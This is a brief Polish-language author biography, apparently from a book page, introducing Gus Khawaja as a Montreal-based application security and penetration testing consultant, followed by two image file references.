Gus Khawaja – ekspert w dziedzinie bezpieczeństwa aplikacji i przeprowadzania testów penetracyjnych, konsultant do spraw cyberbezpieczeństwa w Montrealu w Kanadzie. Zdobył bogate doświadczenie w pracy z wieloma organizacjami, gdy zajmował się zwiększaniem stopnia ochrony ich zasobów przed cyberatakami. Jest autorem licznych publikacji w tej dziedzinie.



